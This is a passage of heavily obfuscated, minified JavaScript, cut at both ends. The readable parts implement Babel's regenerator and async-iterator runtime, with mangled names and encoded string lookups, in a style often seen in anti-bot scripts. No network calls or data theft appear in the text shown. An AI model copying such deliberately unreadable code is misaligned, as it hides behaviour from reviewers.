pvS=AC(sO(typeof Nt()[dk(Ex)],'undefined')?Nt()[dk(JO)].call(null,LA,wp,zO,Lv):Nt()[dk(L8)](lT(R7),xx,vk,kz),typeof qbS)&&qbS[Nt()[dk(Uw)](z9,X7,lT(wM),pk)];var s9S;return s9S=lT(lT(pvS))&&(E8(pvS,CbS)||E8(Nt()[dk(sC)](LC,KO,kW,IW),pvS[sO(typeof F8()[RT(fU)],EE('',[][[]]))?F8()[RT(MW)].apply(null,[Sk,GC]):F8()[RT(X7)](Uj,qb)]||pvS[F8()[RT(FX)](KM,Bf)])),gU.pop(),s9S;};chS[Nt()[dk(kA)].apply(null,[Yr,tx,WU,YC])]=function(MqS){gU.push(m5S);NB[Nt()[dk(FX)].apply(null,[Qz,Vp,lT(lT(R7)),Hg])][lU()[f7(kA)](sA,It,wt,FM)]?NB[Nt()[dk(FX)](vs,Vp,EM,Hg)][E8(typeof lU()[f7(g9)],EE('',[][[]]))?lU()[f7(dX)].call(null,Wh,g8,It,PQ):lU()[f7(kA)](sA,R7,pf,FM)](MqS,YLS):(MqS[Nt()[dk(UX)].apply(null,[FX,Ls,lT(lT(R7)),tPS])]=YLS,HfS(MqS,YdS,Nt()[dk(sC)].apply(null,[lT({}),KO,xL,Jq])));MqS[F8()[RT(Uw)](nRS,Xk)]=NB[sO(typeof Nt()[dk(Wl)],EE('',[][[]]))?Nt()[dk(FX)](dX,Vp,JL,Hg):Nt()[dk(L8)](lT({}),YKS,I8,Ff)][sO(typeof lU()[f7(dX)],'undefined')?lU()[f7(QU)].call(null,AKS,dX,Aq,zA):lU()[f7(dX)](Fc,wM,QU,D0)](QAS);var CVS;return gU.pop(),CVS=MqS,CVS;};chS[lU()[f7(UX)](pRS,lT({}),gX,Zb)]=function(MNS){return YMS.apply(this,[Q5,arguments]);};EqS(L6S[F8()[RT(Uw)].apply(null,[mIS,Xk])]);HfS(L6S[F8()[RT(Uw)](mIS,Xk)],J0S,function(){return YMS.apply(this,[c4,arguments]);});chS[Nt()[dk(RW)].call(null,pU,kBS,R7,V1)]=L6S;chS[F8()[RT(zO)](vp,mL)]=function(WsS,MQS,TvS,AsS,GzS){gU.push(HL);E8(Eg(R7),GzS)&&(GzS=NB[lU()[f7(RW)](r2S,vk,YV,Zz)]);var OrS=new L6S(ZhS(WsS,MQS,TvS,AsS),GzS);var vfS;return vfS=chS[F8()[RT(zA)].call(null,LD,nU)](MQS)?OrS:OrS[sO(typeof OC()[TW(Aq)],EE([],[][[]]))?OC()[TW(dX)](D1,X7,GSS,Vz,q1):OC()[TW(vC)].apply(null,[q1,Hv,c2S,V5S,bT])]()[xA()[Yg(dX)].apply(null,[X7,LA,Jf,D5S])](function(zqS){gU.push(Fp);var MvS;return MvS=zqS[sO(typeof OC()[TW(fU)],'undefined')?OC()[TW(fU)](wM,X7,B8,Uw,Ep):OC()[TW(vC)].call(null,R7,fV,mq,zO,TT)]?zqS[sO(typeof F8()[RT(Kg)],EE('',[][[]]))?F8()[RT(HU)](YJ,N1):F8()[RT(X7)].call(null,LZS,SY)]:OrS[OC()[TW(dX)].apply(null,[hj,X7,V0,Vz,SC])](),gU.pop(),MvS;}),gU.pop(),vfS;};EqS(QAS);HfS(QAS,YdS,E8(typeof F8()[RT(zr)],'undefined')?F8()[RT(X7)].apply(null,[EKS,YKS]):F8()[RT(vk)](VW,JL));HfS(QAS,njS,function(){return YMS.apply(this,[TN,arguments]);});HfS(QAS,Nt()[dk(If)](X7,nz,It,hr),function(){return YMS.apply(this,[YN,arguments]);});chS[lU()[f7(If)](gT,FW,lT({}),gz)]=function(KzS){return sfS.apply(this,[LF,arguments]);};chS[xA()[Yg(fV)](kE,Uw,N3S,PFS)]=m9S;cLS[F8()[RT(Uw)](mIS,Xk)]=Gt(Kn,[Nt()[dk(Uw)].apply(null,[lT(lT(wM)),X7,lT(lT({})),dw]),cLS,lU()[f7(Ww)].call(null,dr,lT(R7),LA,Z7),function NLS(jAS){gU.push(vC);if(this[F8()[RT(K8)].apply(null,[gC,GSS])]=R7,this[OC()[TW(dX)](lT(wM),X7,HL,Vz,Sr)]=R7,this[lU()[f7(SC)](wp,RW,Zt,Dv)]=this[Nt()[dk(D1)](ql,g8,LW,OZS)]=bcS,this[OC()[TW(fU)](Vp,X7,Fd,Uw,gX)]=lT(wM),this[sO(typeof F8()[RT(md)],EE([],[][[]]))?F8()[RT(g8)](L2S,FW):F8()[RT(X7)](nBS,HRS)]=null,this[Nt()[dk(SC)](gt,wb,zr,nd)]=E8(typeof OC()[TW(Uw)],EE([],[][[]]))?OC()[TW(vC)].call(null,It,Hq,Vh,FFS,M1):OC()[TW(dX)](lT(lT([])),X7,HL,Vz,kA),this[lU()[f7(MC)](IL,xQ,lT(lT([])),K8)]=bcS,this[F8()[RT(gt)](qq,nO)][F8()[RT(kX)](Jd,qq)](n0S),lT(jAS))for(var zdS in this)E8(sO(typeof lU()[f7(OT)],EE([],[][[]]))?lU()[f7(pC)].call(null,Zc,X7,lT(wM),xq):lU()[f7(dX)].call(null,SBS,lT(lT(wM)),D1,vC),zdS[Nt()[dk(OT)](Ep,Uj,MC,nnS)](R7))&&DhS.call(this,zdS)&&lT(NB[xA()[Yg(fU)](I8,zX,mq,fFS)](j2S(zdS[Nt()[dk(z9)].apply(null,[lT(lT({})),m6,FX,XHS])](x9[wM]))))&&(this[zdS]=bcS);gU.pop();},lU()[f7(Zt)](mr,lT(wM),lT(lT({})),Uz),function(){return sfS.apply(this,[CZ,arguments]);},E8(typeof lU()[f7(Z7)],EE('',[][[]]))?lU()[f7(dX)].call(null,g8,Z7,lT(lT(wM)),n5S):lU()[f7(D1)](UHS,JM,IV,PFS),function AqS(T0S){gU.push(kW);if(this[E8(typeof OC()[TW(g9)],'undefined')?OC()[TW(vC)].call(null,D1,pIS,M0,Qz,SC):OC()[TW(fU)](fV,X7,cV,Uw,sl)])throw T0S;var FQS=this;function nzS(IjS,XqS){gU.push(LL);I9S[lU()[f7(kW)](FRS,pC,zA,RC)]=E8(typeof F8()[RT(xq)],EE('',[][[]]))?F8()[RT(X7)](G6,Nf):F8()[RT(TT)](d1,kX);I9S[sO(typeof lU()[f7(kd)],EE([],[][[]]))?lU()[f7(MC)](cSS,xQ,bA,K8):lU()[f7(dX)](k0,X7,Zb,Xl)]=T0S;FQS[OC()[TW(dX)].apply(null,[vk,X7,ng,Vz,fU])]=IjS;XqS&&(FQS[Nt()[dk(SC)].call(null,Tk,wb,lT([]),nT)]=E8(typeof OC()[TW(Vp)],'undefined')?OC()[TW(vC)].call(null,vC,IA,lQ,Zv,zA):OC()[TW(dX)](lT(lT({})),X7,ng,Vz,ql),FQS[E8(typeof lU()[f7(pU)],EE([],[][[]]))?lU()[f7(dX)].call(null,b2S,G1,hV,PZS):lU()[f7(MC)](cSS,z9,lT(lT({})),K8)]=bcS);var cQS;return gU.pop(),cQS=lT(lT(XqS)),cQS;}for(var srS=SU(this[F8()[RT(gt)].apply(null,[Fc,nO])][F8()[RT(R7)](E0,MX)],x9[wM]);Os(srS,R7);--srS){var U9S=this[F8()[RT(gt)](Fc,nO)][srS],I9S=U9S[QM()[bp(pC)].apply(null,[vC,EA,G1,LC,Zb,qb])];if(E8(F8()[RT(cv)](m4S,Kg),U9S[QM()[bp(EM)].call(null,kE,Xf,pC,g8,z9,Cv)])){var mQS;return mQS=nzS(Nt()[dk(Zb)](UX,LQ,FX,S0)),gU.pop(),mQS;}if(Mj(U9S[QM()[bp(EM)].call(null,kE,Xf,g8,Uk,D0,Cv)],this[E8(typeof F8()[RT(FX)],'undefined')?F8()[RT(X7)].call(null,X7,ZZS):F8()[RT(K8)].apply(null,[GFS,GSS])])){var czS=DhS.call(U9S,sO(typeof F8()[RT(Kg)],EE([],[][[]]))?F8()[RT(Rw)](Nq,CQ):F8()[RT(X7)](m5S,wPS)),qAS=DhS.call(U9S,Nt()[dk(Ww)](YV,z9,OT,nHS));if(czS&&qAS){if(P0(this[sO(typeof F8()[RT(U9)],EE([],[][[]]))?F8()[RT(K8)].call(null,GFS,GSS):F8()[RT(X7)](Sr,R0)],U9S[F8()[RT(Rw)].apply(null,[Nq,CQ])])){var AVS;return AVS=nzS(U9S[F8()[RT(Rw)](Nq,CQ)],lT(R7)),gU.pop(),AVS;}if(P0(this[F8()[RT(K8)].call(null,GFS,GSS)],U9S[Nt()[dk(Ww)](D1,z9,bA,nHS)])){var H6S;return H6S=nzS(U9S[Nt()[dk(Ww)].call(null,cv,z9,wb,nHS)]),gU.pop(),H6S;}}else if(czS){if(P0(this[F8()[RT(K8)](GFS,GSS)],U9S[E8(typeof F8()[RT(ms)],'undefined')?F8()[RT(X7)].apply(null,[EA,ql]):F8()[RT(Rw)](Nq,CQ)])){var bsS;return bsS=nzS(U9S[F8()[RT(Rw)](Nq,CQ)],lT(x9[I8])),gU.pop(),bsS;}}else{if(lT(qAS))throw new (NB[sO(typeof Nt()[dk(FM)],'undefined')?Nt()[dk(g9)].call(null,Qz,Jf,xL,T8):Nt()[dk(L8)](lT(lT(wM)),kQ,zA,IY)])(sO(typeof F8()[RT(md)],'undefined')?F8()[RT(zr)](fIS,Wg):F8()[RT(X7)].call(null,Hs,XFS));if(P0(this[F8()[RT(K8)](GFS,GSS)],U9S[Nt()[dk(Ww)].apply(null,[g9,z9,kA,nHS])])){var PdS;return PdS=nzS(U9S[Nt()[dk(Ww)](Gp,z9,hV,nHS)]),gU.pop(),PdS;}}}}gU.pop();},lU()[f7(JM)](rT,fV,IV,vs),function fdS(McS,qhS){gU.push(Jl);for(var fgS=SU(this[F8()[RT(gt)].apply(null,[z2S,nO])][F8()[RT(R7)].apply(null,[xb,MX])],wM);Os(fgS,R7);--fgS){var FLS=this[F8()[RT(gt)](z2S,nO)][fgS];if(Mj(FLS[QM()[bp(EM)](kE,Wj,nU,JL,Ww,Cv)],this[F8()[RT(K8)](OV,GSS)])&&DhS.call(FLS,Nt()[dk(Ww)](ml,z9,kE,FO))&&P0(this[F8()[RT(K8)](OV,GSS)],FLS[Nt()[dk(Ww)](wb,z9,ql,FO)])){var MhS=FLS;break;}}MhS&&(E8(F8()[RT(YV)](Vr,ql),McS)||E8(lU()[f7(z9)](Q1,zA,D0,b2S),McS))&&Mj(MhS[QM()[bp(EM)](kE,Wj,zO,lT([]),SC,Cv)],qhS)&&Mj(qhS,MhS[sO(typeof Nt()[dk(nO)],EE('',[][[]]))?Nt()[dk(Ww)](g9,z9,pU,FO):Nt()[dk(L8)].apply(null,[hj,lE,zO,Yc])])&&(MhS=null);var dLS=MhS?MhS[QM()[bp(pC)](vC,CX,kE,UX,LC,qb)]:{};dLS[lU()[f7(kW)](V0,Sr,sl,RC)]=McS;dLS[lU()[f7(MC)](Id,JL,lT(R7),K8)]=qhS;var O0S;return O0S=MhS?(this[sO(typeof Nt()[dk(zO)],EE([],[][[]]))?Nt()[dk(SC)](Z7,wb,Sr,fw):Nt()[dk(L8)](lT(wM),Xk,gt,Is)]=OC()[TW(dX)](Gp,X7,S6,Vz,Aq),this[OC()[TW(dX)].apply(null,[K8,X7,S6,Vz,kX])]=MhS[Nt()[dk(Ww)].call(null,lT(R7),z9,lT(lT([])),FO)],AcS):this[lU()[f7(LW)].apply(null,[Bb,QU,gt,kL])](dLS),gU.pop(),O0S;},lU()[f7(LW)](qC,fU,cv,kL),function VbS(HhS,cbS){gU.push(hd);if(E8(F8()[RT(TT)](Zh,kX),HhS[lU()[f7(kW)](KV,LC,pC,RC)]))throw HhS[lU()[f7(MC)](mp,Uj,Aq,K8)];E8(F8()[RT(YV)](Lw,ql),HhS[lU()[f7(kW)].apply(null,[KV,gX,fU,RC])])||E8(lU()[f7(z9)](ft,pq,I1,b2S),HhS[lU()[f7(kW)](KV,Zb,WU,RC)])?this[OC()[TW(dX)].apply(null,[z9,X7,wRS,Vz,FX])]=HhS[sO(typeof lU()[f7(Qz)],'undefined')?lU()[f7(MC)](mp,K8,dX,K8):lU()[f7(dX)].apply(null,[vC,hV,ml,Zv])]:E8(lU()[f7(YV)].apply(null,[Dr,wt,pU,GC]),HhS[lU()[f7(kW)](KV,wb,lT(lT(R7)),RC)])?(this[Nt()[dk(LW)].call(null,JO,sW,cJ,zv)]=this[lU()[f7(MC)].apply(null,[mp,fU,cv,K8])]=HhS[lU()[f7(MC)](mp,L8,g9,K8)],this[Nt()[dk(SC)](JM,wb,D1,l7)]=lU()[f7(YV)].apply(null,[Dr,kW,lT(lT({})),GC]),this[E8(typeof OC()[TW(X7)],EE([],[][[]]))?OC()[TW(vC)](lT(R7),zr,rL,jFS,G1):OC()[TW(dX)](gX,X7,wRS,Vz,kW)]=E8(typeof Nt()[dk(Dq)],'undefined')?Nt()[dk(L8)](Aq,Hl,wM,Ql):Nt()[dk(Zb)].call(null,Uj,LQ,z9,B0)):E8(F8()[RT(Vt)](r7,Sr),HhS[lU()[f7(kW)](KV,NC,Zt,RC)])&&cbS&&(this[OC()[TW(dX)](lT(R7),X7,wRS,Vz,D0)]=cbS);var FAS;return gU.pop(),FAS=AcS,FAS;},sO(typeof Nt()[dk(zA)],EE([],[][[]]))?Nt()[dk(pq)](TC,APS,YV,UE):Nt()[dk(L8)].apply(null,[pU,kq,lT(R7),kz]),function NhS(p9S){gU.push(xL);for(var DfS=SU(this[E8(typeof F8()[RT(Qc)],'undefined')?F8()[RT(X7)](qD,p3S):F8()[RT(gt)](Kz,nO)][F8()[RT(R7)].call(null,cz,MX)],wM);Os(DfS,R7);--DfS){var nhS=this[E8(typeof F8()[RT(NC)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[xx,Mq]):F8()[RT(gt)].apply(null,[Kz,nO])][DfS];if(E8(nhS[Nt()[dk(Ww)](OT,z9,L8,Dz)],p9S)){var q9S;return this[lU()[f7(LW)](Yw,vC,Ww,kL)](nhS[QM()[bp(pC)](vC,tV,Gp,vt,L8,qb)],nhS[lU()[f7(Uj)](sq,lT(wM),MC,KnS)]),gU.pop(),n0S(nhS),q9S=AcS,q9S;}}gU.pop();},E8(typeof Nt()[dk(Rw)],EE([],[][[]]))?Nt()[dk(L8)](lT(R7),KA,lT(wM),dq):Nt()[dk(Yr)].apply(null,[vt,kA,TT,bN]),function pfS(hhS){gU.push(Cc);for(var HQS=SU(this[F8()[RT(gt)](A0,nO)][sO(typeof F8()[RT(CQ)],EE([],[][[]]))?F8()[RT(R7)].call(null,HM,MX):F8()[RT(X7)].apply(null,[jl,QD])],wM);Os(HQS,R7);--HQS){var ZdS=this[F8()[RT(gt)].apply(null,[A0,nO])][HQS];if(E8(ZdS[QM()[bp(EM)].call(null,kE,xZS,cv,cJ,sC,Cv)],hhS)){var S6S=ZdS[QM()[bp(pC)](vC,BU,kX,I1,q7,qb)];if(E8(sO(typeof F8()[RT(Uj)],'undefined')?F8()[RT(TT)].call(null,LX,kX):F8()[RT(X7)](Iv,b0),S6S[E8(typeof lU()[f7(pf)],'undefined')?lU()[f7(dX)](wRS,lT(R7),bT,Tl):lU()[f7(kW)].call(null,BRS,Ep,EM,RC)])){var kAS=S6S[lU()[f7(MC)](NV,kE,lT(lT([])),K8)];n0S(ZdS);}var UAS;return gU.pop(),UAS=kAS,UAS;}}throw new (NB[Nt()[dk(g9)](gX,Jf,SC,k8)])(lU()[f7(Zb)](CV,q7,gX,JO));},E8(typeof F8()[RT(kA)],'undefined')?F8()[RT(X7)](pC,OA):F8()[RT(SC)].apply(null,[VW,cJ]),function UhS(rvS,IvS,rqS){gU.push(OA);this[F8()[RT(g8)](Qf,FW)]=Gt(Kn,[sO(typeof Nt()[dk(dIS)],EE('',[][[]]))?Nt()[dk(K8)].call(null,ql,jz,EM,KIS):Nt()[dk(L8)](L8,Z6,G1,A6),m9S(rvS),Vl()[v9(fU)].apply(null,[A2S,vC,HU,kz]),IvS,F8()[RT(Z7)](BRS,ZA),rqS]);E8(OC()[TW(dX)](lT(lT(R7)),X7,sv,Vz,Aq),this[E8(typeof Nt()[dk(dIS)],'undefined')?Nt()[dk(L8)](kE,b6,bA,nQ):Nt()[dk(SC)](Qz,wb,hV,Yl)])&&(this[lU()[f7(MC)](lz,gt,EM,K8)]=bcS);var SgS;return gU.pop(),SgS=AcS,SgS;}]);var BsS;return gU.pop(),BsS=chS,BsS;};var VvS=function(hAS){"@babel/helpers - typeof";gU.push(M2S);VvS=AC(Nt()[dk(JO)](KO,wp,RW,M2S),typeof NB[E8(typeof Nt()[dk(Wp)],'undefined')?Nt()[dk(L8)](wk,UZS,ml,lY):Nt()[dk(QU)].apply(null,[q7,Tk,Aq,wx])])&&AC(F8()[RT(NC)].apply(null,[BSS,sC]),typeof NB[Nt()[dk(QU)].call(null,xL,Tk,lT(lT(wM)),wx)][Nt()[dk(K8)](kA,jz,OT,WSS)])?function(FvS){return sfS.apply(this,[UZ,arguments]);}:function(GVS){return sfS.apply(this,[EI,arguments]);};var tQS;return gU.pop(),tQS=VvS(hAS),tQS;};var x6S=function(){"use strict";var dvS=function(MD,UKS,V2S){return sZS.apply(this,[pn,arguments]);};var EVS=function(AfS,QsS,G6S,LLS){gU.push(LA);var RzS=QsS&&Yj(QsS[F8()[RT(Uw)](mf,Xk)],VVS)?QsS:VVS;var RgS=NB[Nt()[dk(FX)](kX,Vp,L8,Sj)][lU()[f7(QU)](Dv,Aq,lT([]),zA)](RzS[F8()[RT(Uw)].call(null,mf,Xk)]);var SrS=new X9S(LLS||[]);xVS(RgS,QM()[bp(Qz)](OT,ms,LW,FX,Vp,RM),Gt(Kn,[F8()[RT(HU)](nBS,N1),TQS(AfS,G6S,SrS)]));var FzS;return gU.pop(),FzS=RgS,FzS;};var VVS=function(){};var m0S=function(){};var BhS=function(){};var MbS=function(mfS,PgS){function EcS(zAS,M6S,PqS,GrS){gU.push(LA);var ZGI=sfS(QN,[mfS[zAS],mfS,M6S]);if(sO(F8()[RT(TT)](h5S,kX),ZGI[E8(typeof lU()[f7(fV)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[A5S,UX,g9,CQ]):lU()[f7(kW)](O6,WU,FW,RC)])){var RHI=ZGI[lU()[f7(MC)](vl,NC,LA,K8)],DZI=RHI[F8()[RT(HU)](nBS,N1)];var r2I;return r2I=DZI&&AC(xA()[Yg(wM)](kE,g9,zs,zr),VvS(DZI))&&IxS.call(DZI,F8()[RT(wt)](qg,vC))?PgS[E8(typeof Vl()[v9(gt)],EE([],[][[]]))?Vl()[v9(OT)].call(null,RQ,rRS,IV,RQ):Vl()[v9(dX)](gz,OT,IV,Z7)](DZI[F8()[RT(wt)](qg,vC)])[E8(typeof xA()[Yg(TT)],EE([],[][[]]))?xA()[Yg(L8)].apply(null,[fz,Tk,O6,G4S]):xA()[Yg(dX)].call(null,X7,KO,nz,D5S)](function(IlS){gU.push(YD);EcS(OC()[TW(dX)].call(null,wk,X7,d6,Vz,sl),IlS,PqS,GrS);gU.pop();},function(xDS){gU.push(TPS);EcS(F8()[RT(TT)].call(null,vZS,kX),xDS,PqS,GrS);gU.pop();}):PgS[Vl()[v9(dX)](gz,OT,vk,Z7)](DZI)[xA()[Yg(dX)](X7,q1,nz,D5S)](function(zxS){gU.push(nIS);RHI[F8()[RT(HU)].apply(null,[tE,N1])]=zxS,PqS(RHI);gU.pop();},function(sHI){var GDS;gU.push(dX);return GDS=EcS(F8()[RT(TT)](AE,kX),sHI,PqS,GrS),gU.pop(),GDS;}),gU.pop(),r2I;}GrS(ZGI[lU()[f7(MC)].apply(null,[vl,lT(lT(R7)),FM,K8])]);gU.pop();}gU.push(F7);var YHI;xVS(this,sO(typeof QM()[bp(cv)],'undefined')?QM()[bp(Qz)].apply(null,[OT,nKS,L8,Uk,xQ,RM]):QM()[bp(kE)](R6,LQ,IV,fV,RW,tIS),Gt(Kn,[sO(typeof F8()[RT(Wp)],EE([],[][[]]))?F8()[RT(HU)](bN,N1):F8()[RT(X7)](p0,dPS),function RFI(KPI,M5I){var wZI=function(){return new PgS(function(nSI,hlS){EcS(KPI,M5I,nSI,hlS);});};var VZI;gU.push(GFS);return VZI=YHI=YHI?YHI[xA()[Yg(dX)].apply(null,[X7,q1,YX,D5S])](wZI,wZI):wZI(),gU.pop(),VZI;}]));gU.pop();};var wYS=function(NmS){return sZS.apply(this,[NG,arguments]);};var VxS=function(PY){return sZS.apply(this,[BB,arguments]);};var X9S=function(nRI){gU.push(vSS);this[E8(typeof F8()[RT(nz)],'undefined')?F8()[RT(X7)].call(null,Js,UL):F8()[RT(gt)].apply(null,[dFS,nO])]=[Gt(Kn,[QM()[bp(EM)](kE,Yf,Tk,dX,pU,Cv),F8()[RT(cv)].call(null,zw,Kg)])],nRI[F8()[RT(kX)].call(null,QT,qq)](wYS,this),this[lU()[f7(Ww)].call(null,IA,gf,TC,Z7)](lT(R7));gU.pop();};var UxS=function(vnI){gU.push(A6);if(vnI||E8(lU()[f7(Uk)](nV,vt,wM,Wk),vnI)){var CGI=vnI[LDS];if(CGI){var pHI;return gU.pop(),pHI=CGI.call(vnI),pHI;}if(AC(Nt()[dk(JO)](FM,wp,Tk,A6),typeof vnI[OC()[TW(dX)](FM,X7,Nq,Vz,pq)])){var CPI;return gU.pop(),CPI=vnI,CPI;}if(lT(NB[E8(typeof xA()[Yg(bT)],'undefined')?xA()[Yg(L8)].call(null,cx,kW,LW,B1):xA()[Yg(fU)].call(null,I8,wM,IIS,fFS)](vnI[F8()[RT(R7)](Ew,MX)]))){var sSI=MQ(wM),V3I=function MZI(){gU.push(Tl);for(;P0(++sSI,vnI[F8()[RT(R7)](Bt,MX)]);)if(IxS.call(vnI,sSI)){var I2I;return MZI[F8()[RT(HU)](WSS,N1)]=vnI[sSI],MZI[OC()[TW(fU)].call(null,Sr,X7,dPS,Uw,FX)]=lT(x9[wM]),gU.pop(),I2I=MZI,I2I;}MZI[E8(typeof F8()[RT(sC)],EE([],[][[]]))?F8()[RT(X7)](rq,L0):F8()[RT(HU)](WSS,N1)]=zSI;MZI[OC()[TW(fU)](D1,X7,dPS,Uw,M1)]=lT(R7);var YjS;return gU.pop(),YjS=MZI,YjS;};var jmI;return jmI=V3I[OC()[TW(dX)].apply(null,[fU,X7,Nq,Vz,zr])]=V3I,gU.pop(),jmI;}}throw new (NB[Nt()[dk(hV)](EM,bT,Aq,nr)])(EE(VvS(vnI),F8()[RT(pU)](H7,Tf)));};gU.push(Wq);x6S=function zlS(){return c5I;};var zSI;var c5I={};var lFI=NB[Nt()[dk(FX)](cJ,Vp,bT,Cr)][sO(typeof F8()[RT(It)],EE('',[][[]]))?F8()[RT(Uw)].call(null,b8,Xk):F8()[RT(X7)](Ux,rGS)];var IxS=lFI[QM()[bp(R7)].apply(null,[nU,db,vC,vt,nU,FM])];var xVS=NB[Nt()[dk(FX)](wk,Vp,lT(lT(wM)),Cr)][Nt()[dk(EM)](FM,YBS,wM,cX)]||function(JjS,RlS,jDS){return sfS.apply(this,[ZF,arguments]);};var xII=AC(sO(typeof Nt()[dk(GQ)],'undefined')?Nt()[dk(JO)](pC,wp,Zt,Wq):Nt()[dk(L8)](lT(lT({})),Gh,lT(lT({})),sRS),typeof NB[Nt()[dk(QU)](cv,Tk,g8,p7)])?NB[Nt()[dk(QU)](FM,Tk,lT(lT(R7)),p7)]:{};var LDS=xII[sO(typeof Nt()[dk(NC)],EE([],[][[]]))?Nt()[dk(K8)](Kg,jz,g9,qX):Nt()[dk(L8)](FM,Hs,If,Oj)]||F8()[RT(bA)].apply(null,[p8,Uj]);var jYS=xII[lU()[f7(WU)](DC,fU,Uj,bv)]||Nt()[dk(zr)](lT(wM),wt,vt,GE);var z3I=xII[Nt()[dk(q7)].call(null,lT(lT({})),Sf,MC,cU)]||QM()[bp(HU)](fV,Kw,TC,Kg,hj,hnS);try{var AnI=gU.length;var dFI=lT(lT(tN));dvS({},lU()[f7(Uk)](Ht,pf,K8,Wk));}catch(nlS){gU.splice(SU(AnI,wM),Infinity,Wq);dvS=function(GmI,plS,CjS){return sfS.apply(this,[GN,arguments]);};}c5I[xA()[Yg(Uk)].apply(null,[X7,LC,BW,kl])]=EVS;var JPI=OC()[TW(Uk)].call(null,bA,nU,mU,GHS,QU);var F2I=sO(typeof Nt()[dk(CZS)],EE([],[][[]]))?Nt()[dk(YV)](WU,jFS,q1,bk):Nt()[dk(L8)](g9,Vz,Yr,c9);var djS=lU()[f7(K8)].apply(null,[ff,lT({}),lT(lT({})),Ep]);var MDS=lU()[f7(zr)](T3,bA,lT(lT([])),M1);var q2I={};var I5I={};dvS(I5I,LDS,function(){return sfS.apply(this,[lF,arguments]);});var gnI=NB[Nt()[dk(FX)].apply(null,[lT(lT(R7)),Vp,R7,Cr])][F8()[RT(kW)](n8,kd)];var S5I=gnI&&gnI(gnI(UxS([])));S5I&&sO(S5I,lFI)&&IxS.call(S5I,LDS)&&(I5I=S5I);var E2I=BhS[F8()[RT(Uw)](b8,Xk)]=VVS[F8()[RT(Uw)].call(null,b8,Xk)]=NB[Nt()[dk(FX)](lT(lT(wM)),Vp,If,Cr)][sO(typeof lU()[f7(LC)],EE([],[][[]]))?lU()[f7(QU)](bN,Sr,Uw,zA):lU()[f7(dX)](nh,Qz,lT({}),IIS)](I5I);function I3I(fII){gU.push(L3S);[sO(typeof OC()[TW(JL)],EE(lU()[f7(Uk)].apply(null,[Un,zA,Uk,Wk]),[][[]]))?OC()[TW(dX)](lT(lT(wM)),X7,vZS,Vz,sl):OC()[TW(vC)](q1,Mg,MIS,AIS,gX),E8(typeof F8()[RT(LV)],EE([],[][[]]))?F8()[RT(X7)].call(null,hIS,F5S):F8()[RT(TT)].call(null,jp,kX),lU()[f7(YV)](zC,TC,g8,GC)][F8()[RT(kX)](Ct,qq)](function(bGI){dvS(fII,bGI,function(cDS){var EDS;gU.push(B1);return EDS=this[QM()[bp(Qz)].apply(null,[OT,PRS,Wp,lT(lT(R7)),LW,RM])](bGI,cDS),gU.pop(),EDS;});});gU.pop();}function TQS(MjS,TII,XxS){var hSI=JPI;return function(N2I,dmI){gU.push(LmS);if(E8(hSI,djS))throw new (NB[Nt()[dk(g9)](pf,Jf,Z7,sp)])(F8()[RT(M1)](rj,vQ));if(E8(hSI,MDS)){if(E8(F8()[RT(TT)].apply(null,[ZU,kX]),N2I))throw dmI;var mnI;return mnI=Gt(Kn,[F8()[RT(HU)].apply(null,[WGS,N1]),zSI,OC()[TW(fU)].apply(null,[JL,X7,VIS,Uw,UX]),lT(R7)]),gU.pop(),mnI;}for(XxS[Nt()[dk(SC)](pq,wb,kX,gE)]=N2I,XxS[sO(typeof lU()[f7(Z7)],EE([],[][[]]))?lU()[f7(MC)](RL,kA,FX,K8):lU()[f7(dX)](ZD,lT({}),FM,RW)]=dmI;;){var VII=XxS[E8(typeof F8()[RT(Hq)],EE('',[][[]]))?F8()[RT(X7)](MRS,qGS):F8()[RT(g8)].apply(null,[gl,FW])];if(VII){var qjS=FYS(VII,XxS);if(qjS){if(E8(qjS,q2I))continue;var LZI;return gU.pop(),LZI=qjS,LZI;}}if(E8(OC()[TW(dX)].call(null,zX,X7,hY,Vz,SC),XxS[Nt()[dk(SC)](M1,wb,ql,gE)]))XxS[sO(typeof lU()[f7(vt)],EE('',[][[]]))?lU()[f7(SC)](gg,Uw,lT(wM),Dv):lU()[f7(dX)](hV,lT(lT(R7)),lT({}),VQ)]=XxS[Nt()[dk(D1)].call(null,lT({}),g8,lT(wM),Yp)]=XxS[lU()[f7(MC)](RL,Sr,pq,K8)];else if(E8(F8()[RT(TT)](ZU,kX),XxS[E8(typeof Nt()[dk(FW)],EE([],[][[]]))?Nt()[dk(L8)](NC,nBS,wt,sRS):Nt()[dk(SC)].apply(null,[Rw,wb,sC,gE])])){if(E8(hSI,JPI))throw hSI=MDS,XxS[lU()[f7(MC)](RL,R7,Wp,K8)];XxS[lU()[f7(D1)].call(null,wq,lT({}),pq,PFS)](XxS[lU()[f7(MC)](RL,NC,Rw,K8)]);}else E8(lU()[f7(YV)].call(null,z8,lT(lT(wM)),D0,GC),XxS[Nt()[dk(SC)](wt,wb,Vt,gE)])&&XxS[lU()[f7(JM)](SV,lT(lT([])),lT(lT({})),vs)](lU()[f7(YV)](z8,KO,hj,GC),XxS[sO(typeof lU()[f7(OT)],'undefined')?lU()[f7(MC)](RL,zr,lT(lT(R7)),K8):lU()[f7(dX)].apply(null,[Gf,SC,Vt,bIS])]);hSI=djS;var PlS=sfS(QN,[MjS,TII,XxS]);if(E8(F8()[RT(Vt)](Aw,Sr),PlS[lU()[f7(kW)](tIS,D1,It,RC)])){if(hSI=XxS[OC()[TW(fU)].apply(null,[OT,X7,VIS,Uw,FM])]?MDS:F2I,E8(PlS[E8(typeof lU()[f7(nO)],EE('',[][[]]))?lU()[f7(dX)].call(null,Es,JL,lT(lT(R7)),Qj):lU()[f7(MC)].call(null,RL,M1,wb,K8)],q2I))continue;var cPI;return cPI=Gt(Kn,[F8()[RT(HU)].call(null,WGS,N1),PlS[E8(typeof lU()[f7(CZS)],EE([],[][[]]))?lU()[f7(dX)](Px,It,vs,v6):lU()[f7(MC)](RL,q7,lT(R7),K8)],OC()[TW(fU)](Sr,X7,VIS,Uw,cJ),XxS[OC()[TW(fU)](MW,X7,VIS,Uw,If)]]),gU.pop(),cPI;}E8(F8()[RT(TT)](ZU,kX),PlS[lU()[f7(kW)](tIS,Vp,vC,RC)])&&(hSI=MDS,XxS[Nt()[dk(SC)].apply(null,[g8,wb,EM,gE])]=F8()[RT(TT)](ZU,kX),XxS[lU()[f7(MC)].apply(null,[RL,zA,lT(R7),K8])]=PlS[lU()[f7(MC)](RL,cJ,lT(R7),K8)]);}gU.pop();};}function FYS(DGI,SnI){gU.push(bGS);var h5I=SnI[Nt()[dk(SC)](Zt,wb,L8,b1)];var 